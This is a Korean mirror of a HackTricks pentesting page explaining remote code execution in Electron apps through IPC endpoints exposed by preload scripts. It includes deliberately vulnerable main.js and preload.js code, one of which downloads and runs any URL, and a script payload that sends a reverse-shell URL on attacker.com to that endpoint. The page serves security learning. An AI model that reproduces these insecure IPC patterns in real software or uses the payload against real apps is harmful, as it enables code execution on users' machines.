mirror of
https://github.com/carlospolop/hacktricks
synced 2024-11-27 15:12:11 +00:00
5.5 KiB
5.5 KiB
Electron contextIsolation RCE via IPC
htARTE (HackTricks AWS Red Team 전문가)로부터 AWS 해킹을 제로부터 전문가까지 배우세요!
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 HackTricks를 PDF로 다운로드하고 싶다면 SUBSCRIPTION PLANS를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- 💬 Discord 그룹에 가입하거나 텔레그램 그룹에 가입하거나 Twitter 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.

만약 preload 스크립트가 main.js 파일에서 IPC 엔드포인트를 노출한다면, 렌더러 프로세스는 해당 엔드포인트에 액세스할 수 있으며 취약하다면 RCE가 가능할 수 있습니다.
대부분의 예시는 여기서 가져왔습니다 https://www.youtube.com/watch?v=xILfQGkLXQo. 자세한 정보는 비디오를 확인하세요.
예시 0
https://speakerdeck.com/masatokinugawa/how-i-hacked-microsoft-teams-and-got-150000-dollars-in-pwn2own?slide=21에서 가져온 예시 (MS Teams가 XSS에서 RCE로 남용하는 방법에 대한 전체 예시가 있습니다. 이것은 매우 기본적인 예시입니다):

예시 1
main.js가 getUpdate를 수신하고 전달된 모든 URL을 다운로드하고 실행할 수 있는 방법을 확인하세요.
또한 preload.js가 main에서 모든 IPC 이벤트를 노출하는 방법을 확인하세요.
// Part of code of main.js
ipcMain.on('getUpdate', (event, url) => {
console.log('getUpdate: ' + url)
mainWindow.webContents.downloadURL(url)
mainWindow.download_url = url
});
mainWindow.webContents.session.on('will-download', (event, item, webContents) => {
console.log('downloads path=' + app.getPath('downloads'))
console.log('mainWindow.download_url=' + mainWindow.download_url);
url_parts = mainWindow.download_url.split('/')
filename = url_parts[url_parts.length-1]
mainWindow.downloadPath = app.getPath('downloads') + '/' + filename
console.log('downloadPath=' + mainWindow.downloadPath)
// Set the save path, making Electron not to prompt a save dialog.
item.setSavePath(mainWindow.downloadPath)
item.on('updated', (event, state) => {
if (state === 'interrupted') {
console.log('Download is interrupted but can be resumed')
}
else if (state === 'progressing') {
if (item.isPaused()) console.log('Download is paused')
else console.log(`Received bytes: ${item.getReceivedBytes()}`)
}
})
item.once('done', (event, state) => {
if (state === 'completed') {
console.log('Download successful, running update')
fs.chmodSync(mainWindow.downloadPath, 0755);
var child = require('child_process').execFile;
child(mainWindow.downloadPath, function(err, data) {
if (err) { console.error(err); return; }
console.log(data.toString());
});
}
else console.log(`Download failed: ${state}`)
})
})
// Part of code of preload.js
window.electronSend = (event, data) => {
ipcRenderer.send(event, data);
};
악용:
<script>
electronSend("getUpdate","https://attacker.com/path/to/revshell.sh");
</script>
예제 2
preload 스크립트가 렌더러에 직접 shell.openExternal을 호출할 수 있는 방법을 노출하는 경우 RCE를 얻을 수 있습니다.
// Part of preload.js code
window.electronOpenInBrowser = (url) => {
shell.openExternal(url);
};
예제 3
preload 스크립트가 완전히 주요 프로세스와 통신할 수 있는 방법을 노출하는 경우 XSS는 모든 이벤트를 전송할 수 있습니다. 이러한 영향은 주요 프로세스가 IPC 측면에서 노출하는 것에 따라 다릅니다.
window.electronListen = (event, cb) => {
ipcRenderer.on(event, cb);
};
window.electronSend = (event, data) => {
ipcRenderer.send(event, data);
};
htARTE (HackTricks AWS Red Team 전문가)로부터 AWS 해킹을 제로부터 전문가까지 배우세요
다른 방법으로 HackTricks를 지원하는 방법:
- 회사가 HackTricks에서 광고되길 원하거나 HackTricks를 PDF로 다운로드하고 싶다면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왜그를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- 💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm에서 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.